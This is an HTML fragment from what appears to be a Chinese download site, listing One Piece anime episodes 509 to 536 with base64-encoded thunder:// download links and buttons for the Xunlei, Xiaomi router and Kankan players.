                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTUxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzNuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第536集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTUxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzNuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTUwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzNeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第535集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTUwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzNeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTIwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzNOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第534集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTIwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzNOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTAzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzM+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第533集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwOTAzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzM+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODg3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzMuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第532集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODg3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzMuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODcwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzMeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第531集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODcwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzMeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODU4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzMOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第530集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODU4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUzMOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODI4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第529集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODI4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyOeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODE0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第528集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwODE0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第527集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzgxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyNuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第526集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzgxL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyNuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzY3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyNeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第525集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzY3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyNeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzQ4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyNOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第524集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzQ4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyNOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzMzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyM+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第523集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzMzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyM+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzE0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyMuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第522集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNzE0L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyMuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyMeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第521集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjk3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyMeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjc4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyMOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第520集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjc4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUyMOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjYwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第519集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjYwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxOeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjM4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxOOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第518集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjM4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxOOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjE3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxN+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第517集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjE3L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxN+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjAwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxNuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第516集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNjAwL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxNuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTc4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxNeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第515集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTc4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxNeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTU2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxNOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第514集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTU2L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxNOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTMzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxM+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第513集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTMzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxM+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTEyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxMuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第512集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNTEyL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxMuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNDg4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxMeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第511集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjEwNDg4L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxMeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDY1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxMOivnVYyXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第510集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDY1L1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUxMOivnVYyXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDQyL1vpq5jmuIXniYhd5rW36LS8546LW+esrDUwOeivnV0ubWt2Wlo=" class="down_url"/>海贼王/航海王.第509集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDQyL1vpq5jmuIXniYhd5rW36LS8546LW+esrDUwOeivnV0ubWt2Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDMzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwOeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第509集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHhsLjc3ZHMuY29tOjEwNDMzL1vmnqvpm6rlrZfluZVd5rW36LS8546LW+esrDUwOeivnV0ucm12Ylpa" /></span>
